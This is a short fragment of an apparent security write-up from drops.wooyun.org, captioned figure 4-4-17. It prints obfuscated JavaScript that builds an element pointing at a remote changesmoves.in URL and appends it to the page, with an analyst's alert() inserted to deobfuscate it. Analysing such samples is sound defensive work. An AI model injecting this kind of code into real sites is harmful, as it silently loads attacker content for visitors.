 6 var s4tb = [t1g6(2,4)+t1g6(27,29)+t1g6(4,5)+t1g6(0,1)+t1g6(22,24)+t1g6(0,1)+t1g6(19,21)+
t1g6(43,45),t1g6(7,8)+t1g6(45,46)+t1g6(3,4)+t1g6(53,55)+t1g6(0,1),t1g6(17,19)+t1g6(4,5)+
t1g6(41,42)+t1g6(39,41)+t1g6(3,4)+t1g6(7,9)+t1g6(5,7)+t1g6(0,1),t1g6(15,17)+t1g6(1,2),t1g6(
29,30)+t1g6(24,26)+t1g6(58,60),t1g6(35,37)+t1g6(7,8)+t1g6(12,14)+t1g6(4,5),t1g6(8,9)+t1g6(
50,51)+t1g6(10,12),t1g6(37,39)+t1g6(31,33)+t1g6(48,50)+t1g6(51,53)+t1g6(46,48)+t1g6(10,11
)];alert(s4tb[0])/*hy23z = c1h82by0[s4tb[0]](s4tb[1])*/;hy23z[s4tb[2]](s4tb[3],
'http://bf29df.e66.83.1c.3d8a.54.1393d.bc7dc6b.6.scg512374t1.changesmoves.in/47b1d0b4466375c9306
821f48abcd6b5');hy23z[s4tb[2]](s4tb[4], 292);hy23z[s4tb[2]](s4tb[5], 355);c1h82by0[s4tb[6]][
s4tb[7]](hy23z);</script></body></html>
7
drops.wooyun.org
图 4-4-17